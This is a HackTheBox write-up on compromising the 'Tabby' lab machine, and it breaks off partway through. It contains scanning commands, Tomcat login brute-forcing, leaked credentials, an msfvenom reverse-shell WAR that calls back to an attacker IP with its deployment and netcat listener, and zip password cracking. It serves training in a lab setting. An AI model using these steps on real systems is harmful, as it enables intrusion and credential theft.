Hackthebox writeup - Tabby
Getting information
Since this is a htb challenge we know the IP of the target, and our first goal is to learn as much as possible about the target.
- -vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.
- --reason: Adds a column to our map results for why Nmap classified it that port.
- -Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.194).
- -A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.
- --osscan-guess: Asks NMAP to guess the OS version if no perfect match found.
- --version-all: Tries all version probs for every port.
- -p-: Scan ports 1 - 65535.
PS: db_nmap can take alle the normal nmap options and parameters.
msf5 > db_nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.194
... a lot of waiting and output here ...
msf5 > services 10.10.10.194
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.10.194 22 tcp ssh open OpenSSH 8.2p1 Ubuntu 4 Ubuntu Linux; protocol 2.0
10.10.10.194 80 tcp http open Apache httpd 2.4.41 (Ubuntu)
10.10.10.194 8080 tcp http open Apache Tomcat
So, this box is probably related to htt and webpages to get foothold.
Visual inspection
Lets try to go to the open ports with our webbrowser.


Hover over the URLs to see if the reveal something. As we can see they give away a lot of stuff in the two pages we have found so far.

Most interesting so far is probably the domain megahosting.htb so let us add that to our hosts file so that we can browse the megahosting.htb site from our browser.
root@kali:~# vi /etc/hosts
root@kali:~# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali.localdomain kali
10.10.10.194 megahosting.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
With this small addition to our /etc/hosts file we can load the webpage by the name megahosting.htb, instead of ip-address:
Searching for hidden URLs
My goto tool for searching hidden URLs are nikto and dirb. Lets run them.
First we scan port 80:
tabby@kali:/mnt/hgfs/kali_share/tabby$ nikto -Cgidirs all -host 10.10.10.194
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.194
+ Target Hostname: 10.10.10.194
+ Target Port: 80
+ Start Time: 2020-09-26 10:39:21 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ 26471 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2020-09-26 11:04:22 (GMT2) (1501 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (Apache/2.4.41) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? y
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
- Sent updated info to cirt.net -- Thank you!
tabby@kali:/mnt/hgfs/kali_share/tabby$
tabby@kali:~$ dirb http://10.10.10.194 /usr/share/dirb/wordlists/big.txt -X .txt,.php,,
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Sep 26 10:42:50 2020
URL_BASE: http://10.10.10.194/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
EXTENSIONS_LIST: (.txt,.php,,) | (.txt)(.php)() [NUM = 3]
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://10.10.10.194/ ----
+ http://10.10.10.194/Readme.txt (CODE:200|SIZE:1574)
==> DIRECTORY: http://10.10.10.194/assets/
+ http://10.10.10.194/favicon.ico (CODE:200|SIZE:766)
==> DIRECTORY: http://10.10.10.194/files/
+ http://10.10.10.194/index.php (CODE:200|SIZE:14175)
+ http://10.10.10.194/news.php (CODE:200|SIZE:0)
+ http://10.10.10.194/server-status (CODE:403|SIZE:277)
---- Entering directory: http://10.10.10.194/assets/ ----
==> DIRECTORY: http://10.10.10.194/assets/css/
==> DIRECTORY: http://10.10.10.194/assets/fonts/
==> DIRECTORY: http://10.10.10.194/assets/images/
==> DIRECTORY: http://10.10.10.194/assets/js/
---- Entering directory: http://10.10.10.194/files/ ----
==> DIRECTORY: http://10.10.10.194/files/archive/
+ http://10.10.10.194/files/statement (CODE:200|SIZE:6507)
---- Entering directory: http://10.10.10.194/assets/css/ ----
---- Entering directory: http://10.10.10.194/assets/fonts/ ----
---- Entering directory: http://10.10.10.194/assets/images/ ----
---- Entering directory: http://10.10.10.194/assets/js/ ----
==> DIRECTORY: http://10.10.10.194/assets/js/vendor/
---- Entering directory: http://10.10.10.194/files/archive/ ----
---- Entering directory: http://10.10.10.194/assets/js/vendor/ ----
-----------------
END_TIME: Sat Sep 26 19:04:48 2020
DOWNLOADED: 552366 - FOUND: 6
tabby@kali:~$
... and port 8080:
tabby@kali:~$ nikto -Cgidirs all -host 10.10.10.194:8080
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.194
+ Target Hostname: 10.10.10.194
+ Target Port: 8080
+ Start Time: 2020-09-26 10:40:14 (GMT2)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ /: Appears to be a default Apache Tomcat install.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ OSVDB-3720: /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users.
+ /manager/html: Default Tomcat Manager / Host Manager interface found
+ /host-manager/html: Default Tomcat Manager / Host Manager interface found
+ /manager/status: Default Tomcat Server Status interface found
+ 26778 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2020-09-26 11:07:05 (GMT2) (1611 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
tabby@kali:~$
Exploiting tomcat
Lets poke around this tomcat server.
msf5 > use auxiliary/scanner/http/tomcat_enum
msf5 auxiliary(scanner/http/tomcat_enum) > set rhosts 10.10.10.194
rhosts => 10.10.10.194
msf5 auxiliary(scanner/http/tomcat_enum) > options
msf5 auxiliary(scanner/http/tomcat_enum) > set targeturi /manager
targeturi => /manager
msf5 auxiliary(scanner/http/tomcat_enum) > run
[*] http://10.10.10.194:8080/manager - Checking j_security_check...
[*] http://10.10.10.194:8080/manager - Server returned: 302
[*] http://10.10.10.194:8080/manager - Apache Tomcat - Trying name: 'admin'
[+] http://10.10.10.194:8080/manager - Apache Tomcat admin found
[*] http://10.10.10.194:8080/manager - Apache Tomcat - Trying name: 'manager'
[+] http://10.10.10.194:8080/manager - Apache Tomcat manager found
[*] http://10.10.10.194:8080/manager - Apache Tomcat - Trying name: 'role1'
[+] http://10.10.10.194:8080/manager - Apache Tomcat role1 found
[*] http://10.10.10.194:8080/manager - Apache Tomcat - Trying name: 'root'
[+] http://10.10.10.194:8080/manager - Apache Tomcat root found
[*] http://10.10.10.194:8080/manager - Apache Tomcat - Trying name: 'tomcat'
[+] http://10.10.10.194:8080/manager - Apache Tomcat tomcat found
[*] http://10.10.10.194:8080/manager - Apache Tomcat - Trying name: 'both'
[+] http://10.10.10.194:8080/manager - Apache Tomcat both found
[+] http://10.10.10.194:8080/manager - Users found: admin, both, manager, role1, root, tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_enum) > set targeturi /host-manager
targeturi => /host-manager
msf5 auxiliary(scanner/http/tomcat_enum) > run
[*] http://10.10.10.194:8080/host-manager - Checking j_security_check...
[*] http://10.10.10.194:8080/host-manager - Server returned: 302
[*] http://10.10.10.194:8080/host-manager - Apache Tomcat - Trying name: 'admin'
[+] http://10.10.10.194:8080/host-manager - Apache Tomcat admin found
[*] http://10.10.10.194:8080/host-manager - Apache Tomcat - Trying name: 'manager'
[+] http://10.10.10.194:8080/host-manager - Apache Tomcat manager found
[*] http://10.10.10.194:8080/host-manager - Apache Tomcat - Trying name: 'role1'
[+] http://10.10.10.194:8080/host-manager - Apache Tomcat role1 found
[*] http://10.10.10.194:8080/host-manager - Apache Tomcat - Trying name: 'root'
[+] http://10.10.10.194:8080/host-manager - Apache Tomcat root found
[*] http://10.10.10.194:8080/host-manager - Apache Tomcat - Trying name: 'tomcat'
[+] http://10.10.10.194:8080/host-manager - Apache Tomcat tomcat found
[*] http://10.10.10.194:8080/host-manager - Apache Tomcat - Trying name: 'both'
[+] http://10.10.10.194:8080/host-manager - Apache Tomcat both found
[+] http://10.10.10.194:8080/host-manager - Users found: admin, both, manager, role1, root, tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_enum) > back
msf5 > use auxiliary/scanner/http/tomcat_mgr_login
msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RHOST 10.10.10.194
RHOST => 10.10.10.194
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 10.10.10.194:8080 - LOGIN FAILED: admin:admin (Incorrect)
...
[-] 10.10.10.194:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) > msf5 auxiliary(scanner/http/tomcat_mgr_login) > set PASS_FILE /mnt/hgfs/kali_share/tools/rockyou.txt
msf5 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 10.10.10.194:8080 - LOGIN FAILED: admin:admin (Incorrect)
...
[-] 10.10.10.194:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Ok, we have tried a lot of passwordguessing without success. Lets try another path.
A closer look at the php application
From our searches we know that we have at least 2 php files, index.php and news.php, where news.php actually do
some kind of file include:

Lets try to include something else:

Ok, what was interesting. Can we get even more information?
... the page look blank, but we dont see any error. Is it really blank?

Success, we got something that look like credentials.
Write down the credentials in your loot file: tomcat:$3cureP4s5w0rd123!
Get shell access
In the previous step we got credentials that make us able to deploy an app using tomcats script/api features. So let us create our application:
tabby@kali:/mnt/hgfs/kali_share/tabby$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.17.12 LPORT=8001 -f war > reverse_tcp.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
Then we have to deploy it:
tabby@kali:/mnt/hgfs/kali_share/tabby$ curl -v -u 'tomcat':'$3cureP4s5w0rd123!' -T reverse_tcp.war 'http://10.10.10.194:8080/manager/text/deploy?path=/reverse&update=true'
* Trying 10.10.10.194:8080...
* Connected to 10.10.10.194 (10.10.10.194) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/reverse&update=true HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 1103
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Fri, 06 Aug 2021 08:21:25 GMT
<
OK - Deployed application at context path [/reverse]
* Connection #0 to host 10.10.10.194 left intact
Check the name of the page:
tabby@kali:/mnt/hgfs/kali_share/tabby$ unzip reverse_tcp.war
Archive: reverse_tcp.war
inflating: WEB-INF/web.xml
inflating: kgfgjgpuxxewhnf.jsp
Start the netcat listener:
tabby@kali:/mnt/hgfs/kali_share/tabby$ nc -lvnp 8001
Visit the page:
tabby@kali:/mnt/hgfs/kali_share/tabby$ curl http://10.10.10.194:8080/reverse/kgfgjgpuxxewhnf.jsp
Success... We now have a shell in our netcat listener:
tabby@kali:/mnt/hgfs/kali_share/tabby$ nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.17.12] from (UNKNOWN) [10.10.10.194] 57490
ls
conf
lib
logs
policy
webapps
work
pwd
/var/lib/tomcat9
Quest for the userflag
We have a simplistic shell, so let us see what we can get.
ls -la /var/www/html/files
total 36
drwxr-xr-x 4 ash ash 4096 Jun 17 2020 .
drwxr-xr-x 4 root root 4096 Jun 17 2020 ..
-rw-r--r-- 1 ash ash 8716 Jun 16 2020 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Jun 16 2020 archive
drwxr-xr-x 2 root root 4096 Jun 16 2020 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16 2020 statement
Here we can see a backup archive, which might contain interesting stuff, so download and unzip it.
tabby@kali:/mnt/hgfs/kali_share/tabby$ curl http://10.10.10.194/files/16162020_backup.zip --output 16162020_backup.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8716 100 8716 0 0 37089 0 --:--:-- --:--:-- --:--:-- 37089
tabby@kali:/mnt/hgfs/kali_share/tabby$ unzip 16162020_backup.zip
Archive: 16162020_backup.zip
creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
password incorrect--reenter:
skipping: var/www/html/favicon.ico incorrect password
creating: var/www/html/files/
skipping: var/www/html/index.php incorrect password
skipping: var/www/html/logo.png incorrect password
skipping: var/www/html/news.php incorrect password
skipping: var/www/html/Readme.txt incorrect password
Hmm... it is passwordprotected, and I tried the only password I got, but it was incorrect. Let's use zip2john to generate hashes that we can feed to john passwordcracker:
tabby@kali:/mnt/hgfs/kali_share/tabby$ zip2john 16162020_backup.zip > tabbyzip.txt
16162020_backup.zip/var/www/html/assets/ is not encrypted!
ver 1.0 16162020_backup.zip/var/www/html/assets/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/favicon.ico PKZIP Encr: 2b chk, TS_chk, cmplen=338, decmplen=766, crc=282B6DE2
ver 1.0 16162020_backup.zip/var/www/html/files/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/index.php PKZIP Encr: 2b chk, TS_chk, cmplen=3255, decmplen=14793, crc=285CC4D6
ver 1.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/logo.png PKZIP Encr: 2b chk, TS_chk, cmplen=2906, decmplen=2894, crc=2F9F45F
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/news.php PKZIP Encr: 2b chk, TS_chk, cmplen=114, decmplen=123, crc=5C67F19E
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/Readme.txt PKZIP Encr: 2b chk, TS_chk, cmplen=805, decmplen=1574, crc=32DB9CE3
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
tabby@kali:/mnt/hgfs/kali_share/tabby$ cat tabbyzip.txt
16162020_backup.zip:$pkzip2$3*2*1*0*0*24*02f9*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*285c*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f*4f*8*72*5c67*5a7a*ca5fafc4738500a9b5a41c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebfff6b9f955427563773b68eaee312d2bb841eecd6b9cc70a7597226c7a8724b0fcd43e4d0183f0ad47c14bf0268c1113ff57e11fc2e74d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip2$::16162020_backup.zip:var/www/html/news.php, var/www/html/logo.png, var/www/html/index.php:16162020_backup.zip
tabby@kali:/mnt/hgfs/kali_share/tabby$ john tabbyzip.txt --session=rockyou --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it (16162020_backup.zip)
1g 0:00:00:09 DONE (2021-08-06 11:04) 0.1033g/s 1070Kp/s 1070Kc/s 1070KC/s adnc153..adilizinha
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Write down the new credentials in your loot file: 'admin@it' before you unzip the file and examine the content:
tabby@kali:/mnt/hgfs/kali_share/tabby$ unzip -P 'admin@it' 16162020_backup.zip
Archive: 16162020_backup.zip
inflating: var/www/html/favicon.ico
inflating: var/www/html/index.php
extracting: var/www/html/logo.png
inflating: var/www/html/news.php
inflating: var/www/html/Readme.txt
tabby@kali:/mnt/hgfs/kali_share/tabby$ tree var/
var/
└── www
└── html
├── assets
├── favicon.ico
├── files
├── index.php
├── logo.png
├── news.php
└── Readme.txt
4 directories, 5 files
I found nothing interesting here, so I continue exploring the server withy my upgraded shell.
First upload a enumerationscript:
tabby@kali:/mnt/hgfs/kali_share/tabby$ curl -v -u 'tomcat':'$3cureP4s5w0rd123!' -T ../tools/peas/linPEAS/linpeas.sh 'http://10.10.10.194:8080/manager/text/deploy?path=/linpeas&update=true'
* Trying 10.10.10.194:8080...
